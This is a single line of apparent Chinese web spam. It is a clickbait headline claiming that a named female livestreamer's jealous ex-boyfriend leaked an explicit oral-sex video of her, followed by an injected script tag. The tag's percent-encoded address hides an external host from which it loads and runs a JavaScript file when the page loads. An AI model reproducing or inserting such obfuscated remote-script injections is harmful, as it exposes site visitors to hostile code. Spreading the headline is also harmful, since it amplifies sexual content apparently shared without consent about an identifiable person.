 人气主播集梦雅婷被网红前男友嫉妒人气高涨，曝光当初口爆视频<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>